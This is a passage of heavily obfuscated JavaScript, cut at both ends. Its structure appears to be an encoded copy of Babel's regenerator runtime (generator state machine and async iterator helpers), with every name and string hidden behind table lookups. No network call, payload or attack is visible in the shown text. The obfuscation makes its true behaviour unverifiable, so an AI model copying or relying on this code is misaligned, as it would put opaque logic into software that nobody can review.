FI8=QV8[SV()[Zf(Z4)].call(null,U88,sT)];if(NR(VT()[LP(F9)](ME,sT,j9,vj8),FI8[dR(typeof AP()[Mf(bg)],hW([],[][[]]))?AP()[Mf(fW)](WW,TL,ls,Wh,jJ,PK):AP()[Mf(df)].apply(null,[p4,E7,A4,zg,j1,PK])])){var xx8=FI8[SV()[Zf(F9)].call(null,jm8,cc)];cL8(QV8);}var UV8;return Al.pop(),UV8=xx8,UV8;}}throw new (WN[tO()[vn(fW)](fI,IU8,dn,A4)])(dR(typeof VT()[LP(Yf)],'undefined')?VT()[LP(tP)](EM,dw(dw([])),bk,bj8):VT()[LP(bg)].apply(null,[dw(dw(fW)),dw(dw(fW)),gs,Pt]));},VT()[LP(Nw)](YL,p4,sI,gk),function kI8(dL8,Od8,OL8){Al.push(P68);this[dR(typeof Gf()[kl(Nh)],hW('',[][[]]))?Gf()[kl(gD)].call(null,bk,w58):Gf()[kl(QR)](D7,s2)]=IM(ON,[SX()[S4(YK)](Td,dw(dw(dn)),A9),TD8(dL8),Gf()[kl(M3)].apply(null,[bz,ZP]),Od8,dR(typeof VT()[LP(UD)],hW([],[][[]]))?VT()[LP(IR)].call(null,dw(dw(dn)),dw(dw([])),V3,Yg):VT()[LP(bg)](PK,JT,V3,Ex),OL8]);NR(Gf()[kl(ME)](Nw,Gh),this[NR(typeof SX()[S4(ws)],'undefined')?SX()[S4(ls)].apply(null,[Fj8,TR,tJ]):SX()[S4(FW)](Lx,kt,j9)])&&(this[SV()[Zf(F9)](k4,cc)]=Sx8);var PK8;return Al.pop(),PK8=SP8,PK8;}]);var Yd8;return Al.pop(),Yd8=rz8,Yd8;};var H78=function(QE8){"@babel/helpers - typeof";Al.push(Lz);H78=vc(Gf()[kl(Yc)](Ss,tW),typeof WN[AP()[Mf(dn)](IX,VO,QR,X2,HA8,ws)])&&vc(dR(typeof SV()[Zf(AL)],hW([],[][[]]))?SV()[Zf(FW)](vg,lg):SV()[Zf(mf)].call(null,Kb,jJ),typeof WN[AP()[Mf(dn)](fW,N9,QR,X2,HA8,VO)][NR(typeof SX()[S4(kz)],hW([],[][[]]))?SX()[S4(ls)](bI,c4,Bj8):SX()[S4(YK)].apply(null,[DZ8,dw(fW),A9])])?function(wQ8){return mF8.apply(this,[tX,arguments]);}:function(Gr){return mF8.apply(this,[JA,arguments]);};var QI8;return Al.pop(),QI8=H78(QE8),QI8;};var SM8=function(){"use strict";var jK8=function(WM,Qh,pL){return sx.apply(this,[fH,arguments]);};var Vz8=function(bG8,Z18,HD8,qV8){Al.push(zm8);var gz8=Z18&&bT(Z18[SX()[S4(VO)].call(null,BW,TL,bg)],LL8)?Z18:LL8;var tD8=WN[SV()[Zf(N0)](Bj8,Vf)][SV()[Zf(jG)](vz,TE)](gz8[SX()[S4(VO)].call(null,BW,GT,bg)]);var n28=new wh8(qV8||[]);g28(tD8,VT()[LP(FW)](G9,N0,V0,mj8),IM(ON,[SV()[Zf(p4)].call(null,Is,IR),nb8(bG8,HD8,n28)]));var U78;return Al.pop(),U78=tD8,U78;};var LL8=function(){};var LM8=function(){};var Rh8=function(){};var vk8=function(OI8,T28){Al.push(t68);function sx8(H38,pD8,Sd8,UK8){Al.push(Ir);var KV8=mF8(nq,[OI8[H38],OI8,pD8]);if(dR(VT()[LP(F9)](gD,w9,j9,tp),KV8[AP()[Mf(fW)].apply(null,[g4,dw(dw(dn)),ls,Wh,qW,TL])])){var d38=KV8[dR(typeof SV()[Zf(TL)],'undefined')?SV()[Zf(F9)](FR,cc):SV()[Zf(mf)](YM,dU8)],wx8=d38[SV()[Zf(p4)].apply(null,[xW,IR])];var mk8;return mk8=wx8&&vc(SV()[Zf(df)](IV,w9),H78(wx8))&&QM8.call(wx8,SX()[S4(K1)].apply(null,[lw,v0,lI]))?T28[VT()[LP(YL)](Xt,ln,Lk,GR)](wx8[dR(typeof SX()[S4(p4)],'undefined')?SX()[S4(K1)](lw,sK,lI):SX()[S4(ls)](Rb,zg,xN8)])[SX()[S4(jr)](qP,IG,l1)](function(M18){Al.push(kb);sx8(Gf()[kl(ME)].call(null,Nw,fx),M18,Sd8,UK8);Al.pop();},function(BM8){Al.push(Vp8);sx8(VT()[LP(F9)](dw([]),ME,j9,E2),BM8,Sd8,UK8);Al.pop();}):T28[VT()[LP(YL)](UE,Nc,Lk,GR)](wx8)[SX()[S4(jr)](qP,bl,l1)](function(GL8){Al.push(DK);d38[SV()[Zf(p4)].call(null,rt,IR)]=GL8,Sd8(d38);Al.pop();},function(pd8){Al.push(BH8);var Zh8;return Zh8=sx8(NR(typeof VT()[LP(kK)],'undefined')?VT()[LP(bg)](dw({}),Pw,t68,Un):VT()[LP(F9)].apply(null,[w9,kz,j9,Kh]),pd8,Sd8,UK8),Al.pop(),Zh8;}),Al.pop(),mk8;}UK8(KV8[SV()[Zf(F9)](FR,cc)]);Al.pop();}var xL8;g28(this,VT()[LP(FW)](dw(dn),TR,V0,zS),IM(ON,[SV()[Zf(p4)].call(null,rP,IR),function ph8(nK8,tL8){var Vd8=function(){return new T28(function(qx8,Lh8){sx8(nK8,tL8,qx8,Lh8);});};Al.push(CZ8);var MI8;return MI8=xL8=xL8?xL8[SX()[S4(jr)].apply(null,[Xp,dw(fW),l1])](Vd8,Vd8):Vd8(),Al.pop(),MI8;}]));Al.pop();};var Az8=function(AD){return sx.apply(this,[qF,arguments]);};var Jd8=function(L2){return sx.apply(this,[VN,arguments]);};var wh8=function(V38){Al.push(fK);this[VT()[LP(GT)].call(null,dw(fW),dw(fW),zg,wq)]=[IM(ON,[Gf()[kl(lV)](KM,WQ8),Gf()[kl(D0)](M3,cj8)])],V38[J4()[q9(N0)].apply(null,[SG,sI,Pw,gs,dw(dw([])),Ng])](Az8,this),this[SV()[Zf(Sh)](cx,rF8)](dw(qr[mf]));Al.pop();};var YP8=function(Mz8){Al.push(Bh);if(Mz8||NR(Gf()[kl(VO)].apply(null,[Xt,El]),Mz8)){var gx8=Mz8[LI8];if(gx8){var Xk8;return Al.pop(),Xk8=gx8.call(Mz8),Xk8;}if(vc(dR(typeof Gf()[kl(jG)],hW([],[][[]]))?Gf()[kl(Yc)].call(null,Ss,lW):Gf()[kl(QR)](jz,n88),typeof Mz8[Gf()[kl(ME)](Nw,z58)])){var lM8;return Al.pop(),lM8=Mz8,lM8;}if(dw(WN[d4()[Bw(c2)](Hf,A4,bl,YK,j9)](Mz8[dR(typeof VT()[LP(g4)],'undefined')?VT()[LP(dn)](M9,dw(dw(fW)),Xt,BN8):VT()[LP(bg)].call(null,dw(fW),JX,R68,pr)]))){var Z38=hM(fW),Ox8=function D18(){Al.push(NV);for(;Gg(++Z38,Mz8[VT()[LP(dn)](V0,TR,Xt,fK)]);)if(QM8.call(Mz8,Z38)){var Hb8;return D18[SV()[Zf(p4)].call(null,Y0,IR)]=Mz8[Z38],D18[SV()[Zf(TL)](Bt,JX)]=dw(fW),Al.pop(),Hb8=D18,Hb8;}D18[dR(typeof SV()[Zf(fW)],hW('',[][[]]))?SV()[Zf(p4)](Y0,IR):SV()[Zf(mf)].apply(null,[cc,FS])]=hI8;D18[NR(typeof SV()[Zf(kK)],hW([],[][[]]))?SV()[Zf(mf)](N9,Vp8):SV()[Zf(TL)].call(null,Bt,JX)]=dw(dn);var hx8;return Al.pop(),hx8=D18,hx8;};var jh8;return jh8=Ox8[dR(typeof Gf()[kl(F9)],'undefined')?Gf()[kl(ME)](Nw,z58):Gf()[kl(QR)].apply(null,[W2,Ac])]=Ox8,Al.pop(),jh8;}}throw new (WN[dR(typeof SX()[S4(gs)],hW([],[][[]]))?SX()[S4(JX)](wT,dw(dw(dn)),Un):SX()[S4(ls)].apply(null,[tx,A4,ng])])(hW(H78(Mz8),dR(typeof SX()[S4(Rz)],hW([],[][[]]))?SX()[S4(sT)](kk,Xt,cE):SX()[S4(ls)].call(null,Ah,kz,bj8)));};Al.push(p4);SM8=function dz8(){return mK8;};var hI8;var mK8={};var Jb8=WN[NR(typeof SV()[Zf(dn)],hW([],[][[]]))?SV()[Zf(mf)].call(null,ON8,rq8):SV()[Zf(N0)].apply(null,[CN8,Vf])][SX()[S4(VO)](vU8,l1,bg)];var QM8=Jb8[d4()[Bw(dn)].call(null,mI,jG,kK,ls,dw([]))];var g28=WN[dR(typeof SV()[Zf(kd)],hW('',[][[]]))?SV()[Zf(N0)].apply(null,[CN8,Vf]):SV()[Zf(mf)](G88,gC)][VT()[LP(p4)](XR,GT,wb,Gp8)]||function(JJ,qN8,bv8){return mF8.apply(this,[mQ,arguments]);};var MK8=vc(NR(typeof Gf()[kl(A9)],hW('',[][[]]))?Gf()[kl(QR)](vI,VL):Gf()[kl(Yc)](Ss,Vr),typeof WN[AP()[Mf(dn)](sf,V0,QR,X2,TE,IX)])?WN[AP()[Mf(dn)].apply(null,[A9,Sn,QR,X2,TE,wV])]:{};var LI8=MK8[SX()[S4(YK)].call(null,RJ,kt,A9)]||(dR(typeof Gf()[kl(ME)],hW('',[][[]]))?Gf()[kl(Z4)](Y7,Dz):Gf()[kl(QR)](s68,Xv8));var xD8=MK8[J4()[q9(Pw)](C88,wZ8,df,N0,gs,QC)]||Gf()[kl(Sh)](IF8,dG);var px8=MK8[Gf()[kl(sK)](kz,Kb)]||(dR(typeof AP()[Mf(cE)],'undefined')?AP()[Mf(A4)](TK,dw(fW),df,c4,CK,wV):AP()[Mf(df)](QC,bg,mj8,xZ8,UE,sf));try{var Xx8=Al.length;var Zk8=dw([]);jK8({},Gf()[kl(VO)](Xt,CM));}catch(d28){Al.splice(hO(Xx8,fW),Infinity,p4);jK8=function(QU8,LS,HH8){return mF8.apply(this,[Oj,arguments]);};}mK8[NR(typeof SV()[Zf(Ng)],hW('',[][[]]))?SV()[Zf(mf)](kD,pZ8):SV()[Zf(YL)](F9,F9)]=Vz8;var k28=NR(typeof Gf()[kl(zK)],'undefined')?Gf()[kl(QR)].call(null,gv8,Kb):Gf()[kl(Nw)].call(null,ls,Pr);var p18=AP()[Mf(QR)].call(null,v0,dw(dw({})),jG,zJ,WG,ln);var PP8=NR(typeof Gf()[kl(JO)],hW('',[][[]]))?Gf()[kl(QR)](Sq8,VI):Gf()[kl(Wr)].call(null,zK,Fc);var bb8=SV()[Zf(L0)](pA8,JK);var ZK8={};var bh8={};jK8(bh8,LI8,function(){return mF8.apply(this,[kF,arguments]);});var sd8=WN[SV()[Zf(N0)].call(null,CN8,Vf)][SV()[Zf(IR)](MD,v3)];var YM8=sd8&&sd8(sd8(YP8([])));YM8&&dR(YM8,Jb8)&&QM8.call(YM8,LI8)&&(bh8=YM8);var Y28=Rh8[NR(typeof SX()[S4(ws)],hW([],[][[]]))?SX()[S4(ls)].apply(null,[R2,dw(dw(fW)),rm8]):SX()[S4(VO)](vU8,dw(fW),bg)]=LL8[SX()[S4(VO)].apply(null,[vU8,dw(dw([])),bg])]=WN[SV()[Zf(N0)].apply(null,[CN8,Vf])][SV()[Zf(jG)](AL,TE)](bh8);function JV8(G38){Al.push(HA8);[Gf()[kl(ME)].apply(null,[Nw,kG]),VT()[LP(F9)].call(null,FW,dw(dn),j9,QN8),SV()[Zf(sT)](PC,TR)][NR(typeof J4()[q9(QR)],hW([],[][[]]))?J4()[q9(VO)](lj8,cc,pB8,sf,Nw,sf):J4()[q9(N0)].apply(null,[gS,sI,Pw,xO,JX,gf])](function(r28){jK8(G38,r28,function(pG8){Al.push(JX);var Gk8;return Gk8=this[dR(typeof VT()[LP(FW)],'undefined')?VT()[LP(FW)].apply(null,[Rs,CK,V0,x88]):VT()[LP(bg)].apply(null,[dw({}),v0,Dq8,hB8])](r28,pG8),Al.pop(),Gk8;});});Al.pop();}function nb8(gM8,tV8,pM8){var Lb8=k28;return function(Nz8,rd8){Al.push(RB8);if(NR(Lb8,PP8))throw new (WN[tO()[vn(fW)].apply(null,[Z88,IU8,IX,A4])])(NR(typeof SV()[Zf(w0)],'undefined')?SV()[Zf(mf)].call(null,pr,nb):SV()[Zf(GT)](v88,bk));if(NR(Lb8,bb8)){if(NR(VT()[LP(F9)](D0,L0,j9,Dz),Nz8))throw rd8;var kD8;return kD8=IM(ON,[dR(typeof SV()[Zf(Un)],'undefined')?SV()[Zf(p4)](lT,IR):SV()[Zf(mf)].call(null,Zd,KF8),hI8,SV()[Zf(TL)].call(null,Sp8,JX),dw(dn)]),Al.pop(),kD8;}for(pM8[dR(typeof SX()[S4(bg)],hW('',[][[]]))?SX()[S4(FW)].apply(null,[O3,JX,j9]):SX()[S4(ls)](Gh,JT,S2)]=Nz8,pM8[dR(typeof SV()[Zf(c4)],hW('',[][[]]))?SV()[Zf(F9)].call(null,Sm8,cc):SV()[Zf(mf)].apply(null,[W7,W3])]=rd8;;){var Vh8=pM8[NR(typeof Gf()[kl(ng)],hW([],[][[]]))?Gf()[kl(QR)].call(null,cz,JZ8):Gf()[kl(gD)](bk,JZ8)];if(Vh8){var VV8=wP8(Vh8,pM8);if(VV8){if(NR(VV8,ZK8))continue;var Dk8;return Al.pop(),Dk8=VV8,Dk8;}}if(NR(Gf()[kl(ME)](Nw,sG),pM8[SX()[S4(FW)].apply(null,[O3,dw(dn),j9])]))pM8[SX()[S4(F9)](A58,L0,Dk)]=pM8[SX()[S4(YL)](xK,GT,QS)]=pM8[SV()[Zf(F9)](Sm8,cc)];else if(NR(VT()[LP(F9)](Ng,bg,j9,Dz),pM8[SX()[S4(FW)](O3,lr,j9)])){if(NR(Lb8,k28))throw Lb8=bb8,pM8[dR(typeof SV()[Zf(zD)],hW([],[][[]]))?SV()[Zf(F9)](Sm8,cc):SV()[Zf(mf)].call(null,v3,qD)];pM8[dR(typeof VT()[LP(TK)],hW([],[][[]]))?VT()[LP(L0)].apply(null,[M9,sK,N7,hd]):VT()[LP(bg)](tP,E7,RO,EH8)](pM8[SV()[Zf(F9)].apply(null,[Sm8,cc])]);}else NR(SV()[Zf(sT)](Fm8,TR),pM8[dR(typeof SX()[S4(sW)],hW('',[][[]]))?SX()[S4(FW)](O3,N0,j9):SX()[S4(ls)](IG,dw(dn),MN8)])&&pM8[Gf()[kl(l1)](Dk,bW)](SV()[Zf(sT)](Fm8,TR),pM8[NR(typeof SV()[Zf(AL)],'undefined')?SV()[Zf(mf)].call(null,fx,Hx):SV()[Zf(F9)](Sm8,cc)]);Lb8=PP8;var Q18=mF8(nq,[gM8,tV8,pM8]);if(NR(Gf()[kl(tP)](FW,cS),Q18[NR(typeof AP()[Mf(dn)],'undefined')?AP()[Mf(df)](YK,ln,jB8,VU8,wA8,ME):AP()[Mf(fW)].apply(null,[kt,JT,ls,Wh,DD,lV])])){if(Lb8=pM8[dR(typeof SV()[Zf(zD)],hW([],[][[]]))?SV()[Zf(TL)](Sp8,JX):SV()[Zf(mf)].apply(null,[l88,Fr])]?bb8:p18,NR(Q18[NR(typeof SV()[Zf(Bd)],'undefined')?SV()[Zf(mf)](sZ8,Dj8):SV()[Zf(F9)](Sm8,cc)],ZK8))continue;var Ux8;return Ux8=IM(ON,[SV()[Zf(p4)](lT,IR),Q18[NR(typeof SV()[Zf(Wr)],hW('',[][[]]))?SV()[Zf(mf)](Gp8,xj8):SV()[Zf(F9)](Sm8,cc)],SV()[Zf(TL)](Sp8,JX),pM8[SV()[Zf(TL)](Sp8,JX)]]),Al.pop(),Ux8;}NR(VT()[LP(F9)](JX,PK,j9,Dz),Q18[AP()[Mf(fW)](XR,zh,ls,Wh,DD,Cw)])&&(Lb8=bb8,pM8[SX()[S4(FW)].apply(null,[O3,Wr,j9])]=VT()[LP(F9)](mf,TL,j9,Dz),pM8[SV()[Zf(F9)].call(null,Sm8,cc)]=Q18[NR(typeof SV()[Zf(pg)],'undefined')?SV()[Zf(mf)](Tb,VZ8):SV()[Zf(F9)].call(null,Sm8,cc)]);}Al.pop();};}function wP8(Jk8,fV8){Al.push(c2);var pK8=fV8[dR(typeof SX()[S4(w9)],hW('',[][[]]))?SX()[S4(FW)].call(null,BH8,cE,j9):SX()[S4(ls)](UQ8,Yf,A9)];var Pd8=Jk8[dR(typeof SX()[S4(c2)],hW('',[][[]]))?SX()[S4(YK)].apply(null,[WJ,dw(dw({})),A9]):SX()[S4(ls)].apply(null,[mj8,Wr,U88])][pK8];if(NR(Pd8,hI8)){var tI8;return fV8[Gf()[kl(gD)].call(null,bk,A88)]=null,NR(VT()[LP(F9)](IX,QR,j9,xJ),pK8)&&Jk8[SX()[S4(YK)](WJ,gD,A9)][SV()[Zf(sT)].call(null,Jx,TR)]&&(fV8[SX()[S4(FW)].call(null,BH8,g4,j9)]=SV()[Zf(sT)].call(null,Jx,TR),fV8[SV()[Zf(F9)].call(null,T88,cc)]=hI8,wP8(Jk8,fV8),NR(VT()[LP(F9)](dw(dw({})),M3,j9,xJ),fV8[SX()[S4(FW)].call(null,BH8,DP,j9)]))||dR(SV()[Zf(sT)](Jx,TR),pK8)&&(fV8[SX()[S4(FW)](BH8,sK,j9)]=dR(typeof VT()[LP(j0)],hW([],[][[]]))?VT()[LP(F9)](dn,gf,j9,xJ):VT()[LP(bg)].call(null,TE,HW,mC,xb),fV8[SV()[Zf(F9)].call(null,T88,cc)]=new (WN[SX()[S4(JX)](lM,mf,Un)])(hW(hW(J4()[q9(p4)].apply(null,[v68,fw,gf,YK,dw(dw({})),j9]),pK8),SX()[S4(L0)](xh,dn,Er)))),Al.pop(),tI8=ZK8,tI8;}var PL8=mF8(nq,[Pd8,Jk8[SX()[S4(YK)].call(null,WJ,gD,A9)],fV8[NR(typeof SV()[Zf(M9)],hW([],[][[]]))?SV()[Zf(mf)](mr,jp8):SV()[Zf(F9)].apply(null,[T88,cc])]]);if(NR(NR(typeof VT()[LP(Pd)],'undefined')?VT()[LP(bg)](dw(dw([])),XR,SK,nD):VT()[LP(F9)].apply(null,[zg,Nw,j9,xJ]),PL8[AP()[Mf(fW)](WW,BO,ls,Wh,PE,xI)])){var X28;return fV8[SX()[S4(FW)].apply(null,[BH8,YL,j9])]=VT()[LP(F9)](TK,UD,j9,xJ),fV8[SV()[Zf(F9)](T88,cc)]=PL8[SV()[Zf(F9)](T88,cc)],fV8[Gf()[kl(gD)](bk,A88)]=null,Al.pop(),X28=ZK8,X28;}var ZM8=PL8[SV()[Zf(F9)](T88,cc)];var P18;return P18=ZM8?ZM8[SV()[Zf(TL)](fK,JX)]?(fV8[Jk8[Gf()[kl(M3)](bz,DZ8)]]=ZM8[SV()[Zf(p4)](Ex,IR)],fV8[NR(typeof Gf()[kl(QC)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[DE,nj8]):Gf()[kl(ME)].apply(null,[Nw,Rs])]=Jk8[VT()[LP(IR)].call(null,IG,sT,V3,O58)],dR(SV()[Zf(sT)].call(null,Jx,TR),fV8[NR(typeof SX()[S4(Bd)],'undefined')?SX()[S4(ls)](xz,cE,CC):SX()[S4(FW)](BH8,D0,j9)])&&(fV8[SX()[S4(FW)](BH8,QR,j9)]=Gf()[kl(ME)].apply(null,[Nw,Rs]),fV8[SV()[Zf(F9)](T88,cc)]=hI8),fV8[Gf()[kl(gD)].call(null,bk,A88)]=null,ZK8):ZM8:(fV8[NR(typeof SX()[S4(K1)],'undefined')?SX()[S4(ls)].call(null,hr,Sh,vr):SX()[S4(FW)].apply(null,[BH8,dw(dw({})),j9])]=VT()[LP(F9)](ws,Nw,j9,xJ),fV8[SV()[Zf(F9)].call(null,T88,cc)]=new (WN[SX()[S4(JX)](lM,fW,Un)])(SV()[Zf(zh)](YA8,RG)),fV8[Gf()[kl(gD)](bk,A88)]=null,ZK8),Al.pop(),P18;}LM8[SX()[S4(VO)](vU8,EM,bg)]=Rh8;g28(Y28,dR(typeof Gf()[kl(xI)],hW([],[][[]]))?Gf()[kl(N0)](D2,BK):Gf()[kl(QR)](V3,bM),IM(ON,[SV()[Zf(p4)].apply(null,[Id,IR]),Rh8,NR(typeof SX()[S4(Jz)],'undefined')?SX()[S4(ls)](l2,TR,KG):SX()[S4(Yc)].apply(null,[P1,dw(dw([])),Lb]),dw(dn)]));g28(Rh8,Gf()[kl(N0)].call(null,D2,BK),IM(ON,[SV()[Zf(p4)](Id,IR),LM8,SX()[S4(Yc)].apply(null,[P1,df,Lb]),dw(dn)]));LM8[Gf()[kl(Xt)](Af,z68)]=jK8(Rh8,px8,VT()[LP(TL)](N0,xI,fr,nm8));mK8[J4()[q9(bg)](D2,Vz,v0,dw(dn),lV,Xt)]=function(U18){Al.push(BH8);var XK8=vc(Gf()[kl(Yc)](Ss,JV),typeof U18)&&U18[Gf()[kl(N0)].apply(null,[D2,QT])];var qb8;return qb8=dw(dw(XK8))&&(NR(XK8,LM8)||NR(VT()[LP(TL)](IR,dw({}),fr,DH8),XK8[Gf()[kl(Xt)].call(null,Af,qg)]||XK8[Gf()[kl(TR)].apply(null,[zb,W3])])),Al.pop(),qb8;};mK8[dR(typeof SV()[Zf(Xt)],'undefined')?SV()[Zf(tP)].call(null,NF8,OZ8):SV()[Zf(mf)].apply(null,[w9,ms])]=function(Ax8){Al.push(Eb);WN[dR(typeof SV()[Zf(sI)],hW('',[][[]]))?SV()[Zf(N0)].apply(null,[cQ8,Vf]):SV()[Zf(mf)].call(null,gz,LF8)][Gf()[kl(Af)](BO,YD)]?WN[SV()[Zf(N0)](cQ8,Vf)][NR(typeof Gf()[kl(zt)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[cq8,JD]):Gf()[kl(Af)](BO,YD)](Ax8,Rh8):(Ax8[SX()[S4(GT)].apply(null,[Uk,BO,w0])]=Rh8,jK8(Ax8,px8,VT()[LP(TL)](dw(dw({})),IR,fr,P88)));Ax8[dR(typeof SX()[S4(YK)],'undefined')?SX()[S4(VO)].apply(null,[On,dw(fW),bg]):SX()[S4(ls)](Pv8,K1,xQ8)]=WN[SV()[Zf(N0)](cQ8,Vf)][SV()[Zf(jG)](s58,TE)](Y28);var p28;return Al.pop(),p28=Ax8,p28;};mK8[SX()[S4(TL)].call(null,Th,j9,SD)]=function(DD8){return nA8.apply(this,[qF,arguments]);};JV8(vk8[SX()[S4(VO)].apply(null,[vU8,df,bg])]);jK8(vk8[SX()[S4(VO)](vU8,TR,bg)],xD8,function(){return nA8.apply(this,[fH,arguments]);});mK8[SX()[S4(zh)](HI,EM,FE)]=vk8;mK8[SV()[Zf(Nw)](GT,S2)]=function(EP8,zM8,qk8,hD8,l38){Al.push(jb);NR(w98(dn),l38)&&(l38=WN[SX()[S4(Z4)](OM,TE,sf)]);var m18=new vk8(Vz8(EP8,zM8,qk8,hD8),l38);var Uz8;return Uz8=mK8[J4()[q9(bg)].apply(null,[Cd,Vz,v0,Wr,Nc,bg])](zM8)?m18:m18[Gf()[kl(ME)].call(null,Nw,QS)]()[dR(typeof SX()[S4(Cw)],hW([],[][[]]))?SX()[S4(jr)](vL,kK,l1):SX()[S4(ls)](LI,M3,lr)](function(RV8){Al.push(hU8);var qM8;return qM8=RV8[SV()[Zf(TL)].call(null,Yk,JX)]?RV8[SV()[Zf(p4)](IP,IR)]:m18[Gf()[kl(ME)].apply(null,[Nw,HG])](),Al.pop(),qM8;}),Al.pop(),Uz8;};JV8(Y28);jK8(Y28,px8,SX()[S4(Sh)].call(null,wp8,dn,c2));jK8(Y28,LI8,function(){return nA8.apply(this,[VY,arguments]);});jK8(Y28,Gf()[kl(E7)](LO,k58),function(){return nA8.apply(this,[SN,arguments]);});mK8[AP()[Mf(Pw)](g4,A9,ls,RG,Tx,YL)]=function(Fb8){return nA8.apply(this,[ON,arguments]);};mK8[NR(typeof Gf()[kl(Pd)],hW([],[][[]]))?Gf()[kl(QR)](HA8,r3):Gf()[kl(A9)](rn,jr)]=YP8;wh8[NR(typeof SX()[S4(ln)],'undefined')?SX()[S4(ls)](S3,dw(dw(dn)),NJ):SX()[S4(VO)](vU8,dw(fW),bg)]=IM(ON,[dR(typeof Gf()[kl(g4)],hW([],[][[]]))?Gf()[kl(N0)].call(null,D2,BK):Gf()[kl(QR)](wZ8,UE),wh8,dR(typeof SV()[Zf(YK)],hW([],[][[]]))?SV()[Zf(Sh)].call(null,zg,rF8):SV()[Zf(mf)](Wv8,kj8),function RK8(lE8){Al.push(TR);if(this[SV()[Zf(Wr)](hd,D2)]=dn,this[Gf()[kl(ME)](Nw,CK)]=dn,this[NR(typeof SX()[S4(fd)],'undefined')?SX()[S4(ls)](Fx,kK,UQ8):SX()[S4(F9)](VZ8,PK,Dk)]=this[SX()[S4(YL)](WD,IG,QS)]=hI8,this[SV()[Zf(TL)].call(null,hU8,JX)]=dw(fW),this[NR(typeof Gf()[kl(AK)],hW([],[][[]]))?Gf()[kl(QR)].call(null,W3,lg):Gf()[kl(gD)].call(null,bk,dp8)]=null,this[SX()[S4(FW)](Cx,dw([]),j9)]=Gf()[kl(ME)](Nw,CK),this[SV()[Zf(F9)](zJ,cc)]=hI8,this[VT()[LP(GT)](QC,N9,zg,Pr)][J4()[q9(N0)](Lb,sI,Pw,wV,w9,c2)](Jd8),dw(lE8))for(var TE8 in this)NR(SX()[S4(Ng)].call(null,QN8,dw(dw(fW)),Jz),TE8[VT()[LP(fW)](PK,dw([]),Af,Jb)](dn))&&QM8.call(this,TE8)&&dw(WN[dR(typeof d4()[Bw(fW)],hW(Gf()[kl(VO)](Xt,T1),[][[]]))?d4()[Bw(c2)].call(null,F1,A4,bl,kt,dn):d4()[Bw(w9)].call(null,DM,BU8,cH8,WW,dw(dw([])))](tP8(TE8[SV()[Zf(ME)].apply(null,[fH8,wG])](fW))))&&(this[TE8]=hI8);Al.pop();},SV()[Zf(gD)](gQ8,UE),function(){return nA8.apply(this,[B,arguments]);},VT()[LP(L0)].call(null,IR,Nc,N7,jz),function mG8(ME8){Al.push(PM);if(this[SV()[Zf(TL)](kw,JX)])throw ME8;var wb8=this;function Ld8(Rz8,OP8){Al.push(Ac);mb8[AP()[Mf(fW)](gf,p4,ls,Wh,nz,L0)]=VT()[LP(F9)](JO,DP,j9,tL);mb8[dR(typeof SV()[Zf(kK)],hW('',[][[]]))?SV()[Zf(F9)](kQ8,cc):SV()[Zf(mf)].call(null,Yh,th)]=ME8;wb8[NR(typeof Gf()[kl(tP)],hW([],[][[]]))?Gf()[kl(QR)](xF8,Zp8):Gf()[kl(ME)](Nw,Dj8)]=Rz8;OP8&&(wb8[SX()[S4(FW)](zl,cE,j9)]=Gf()[kl(ME)](Nw,Dj8),wb8[NR(typeof SV()[Zf(Ms)],hW('',[][[]]))?SV()[Zf(mf)](mm8,Rb):SV()[Zf(F9)](kQ8,cc)]=hI8);var bd8;return Al.pop(),bd8=dw(dw(OP8)),bd8;}for(var Gz8=hO(this[VT()[LP(GT)](XR,dw(fW),zg,GZ)][VT()[LP(dn)](UE,GT,Xt,Tv8)],fW);TG(Gz8,dn);--Gz8){var Uk8=this[VT()[LP(GT)](w0,TL,zg,GZ)][Gz8],mb8=Uk8[NR(typeof SV()[Zf(UW)],hW('',[][[]]))?SV()[Zf(mf)](xJ,z68):SV()[Zf(Z4)].apply(null,[ps,sT])];if(NR(Gf()[kl(D0)](M3,mK),Uk8[NR(typeof Gf()[kl(sK)],hW('',[][[]]))?Gf()[kl(QR)](Oq8,K88):Gf()[kl(lV)].call(null,KM,dx)])){var AV8;return AV8=Ld8(J4()[q9(jG)].apply(null,[lM,Kv8,Vf,dw(dw({})),A9,Pw])),Al.pop(),AV8;}if(cZ8(Uk8[Gf()[kl(lV)](KM,dx)],this[SV()[Zf(Wr)](Ux,D2)])){var v38=QM8.call(Uk8,dR(typeof SX()[S4(E7)],hW([],[][[]]))?SX()[S4(IR)](pE,dw(dw(fW)),lG):SX()[S4(ls)](FZ8,zh,g4)),EM8=QM8.call(Uk8,d4()[Bw(IX)].call(null,Sm8,N0,Sk,EM,XR));if(v38&&EM8){if(Gg(this[SV()[Zf(Wr)].apply(null,[Ux,D2])],Uk8[NR(typeof SX()[S4(D0)],'undefined')?SX()[S4(ls)].call(null,Q68,Nc,IH8):SX()[S4(IR)](pE,sK,lG)])){var lV8;return lV8=Ld8(Uk8[SX()[S4(IR)].apply(null,[pE,BO,lG])],dw(qr[mf])),Al.pop(),lV8;}if(Gg(this[SV()[Zf(Wr)].call(null,Ux,D2)],Uk8[NR(typeof d4()[Bw(G9)],'undefined')?d4()[Bw(w9)](lU8,sr,d88,IG,TL):d4()[Bw(IX)](Sm8,N0,Sk,HW,dw(dn))])){var sL8;return sL8=Ld8(Uk8[d4()[Bw(IX)](Sm8,N0,Sk,fW,Rs)]),Al.pop(),sL8;}}else if(v38){if(Gg(this[SV()[Zf(Wr)].apply(null,[Ux,D2])],Uk8[SX()[S4(IR)](pE,A4,lG)])){var dD8;return dD8=Ld8(Uk8[SX()[S4(IR)](pE,dw(dw({})),lG)],dw(dn)),Al.pop(),dD8;}}else{if(dw(EM8))throw new (WN[NR(typeof tO()[vn(JX)],'undefined')?tO()[vn(Vf)].apply(null,[bz,p4,cE,Pc]):tO()[vn(fW)].apply(null,[QF8,IU8,zh,A4])])(dR(typeof VT()[LP(Lb)],'undefined')?VT()[LP(Z4)](UE,dw(dw({})),Rz,IQ8):VT()[LP(bg)](c4,w9,vD,F9));if(Gg(this[SV()[Zf(Wr)](Ux,D2)],Uk8[d4()[Bw(IX)](Sm8,N0,Sk,TE,Af)])){var sk8;return sk8=Ld8(Uk8[d4()[Bw(IX)](Sm8,N0,Sk,If,Nc)]),Al.pop(),sk8;}}}}Al.pop();},dR(typeof Gf()[kl(IX)],'undefined')?Gf()[kl(l1)].apply(null,[Dk,D68]):Gf()[kl(QR)](NI,kB8),function Ah8(th8,jd8){Al.push(Gh);for(var 